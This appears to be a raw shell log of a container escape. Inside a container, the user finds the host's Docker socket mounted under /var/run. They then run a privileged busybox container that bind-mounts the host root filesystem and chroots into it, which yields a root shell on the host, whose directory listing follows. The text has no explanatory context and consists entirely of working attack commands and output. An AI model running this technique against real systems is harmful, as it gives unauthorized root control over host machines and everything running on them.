 / #  ls -la /var/run/
total 8
drwxr-xr-x    1 root     root          4096 May 11 21:18 .
drwxr-xr-x    1 root     root          4096 May 11 21:18 ..
srw-rw----    1 root     996              0 May 11 20:34 docker.sock
/ # docker run -ti --privileged --net=host --pid=host --ipc=host --volume /:/host busybox chroot /host
[root@ip-10-0-1-210 /]# ls -la
total 72
dr-xr-xr-x  19 root root  4096 May 11 20:34 .
dr-xr-xr-x  19 root root  4096 May 11 20:34 ..
-rw-r--r--   1 root root     0 May 11 20:34 .autorelabel
lrwxrwxrwx   1 root root     7 Apr 13 23:34 bin -> usr/bin
dr-xr-xr-x   4 root root  4096 Apr 13 23:35 boot
drwxr-xr-x  15 root root  2820 May 11 20:34 dev
drwxr-xr-x  79 root root  4096 May 11 20:35 etc
drwxr-xr-x   3 root root  4096 May 11 20:34 home
lrwxrwxrwx   1 root root     7 Apr 13 23:34 lib -> usr/lib
lrwxrwxrwx   1 root root     9 Apr 13 23:34 lib64 -> usr/lib64
drwxr-xr-x   2 root root  4096 Apr 13 23:34 local
drwx------   2 root root 16384 Apr 13 23:34 lost+found
drwxr-xr-x   2 root root  4096 Apr  9  2019 media
drwxr-xr-x   2 root root  4096 Apr  9  2019 mnt
drwxr-xr-x   4 root root  4096 May 11 20:34 opt
dr-xr-xr-x 125 root root     0 May 11 20:34 proc
dr-xr-x---   3 root root  4096 May 11 21:23 root
drwxr-xr-x  24 root root   880 May 11 20:35 run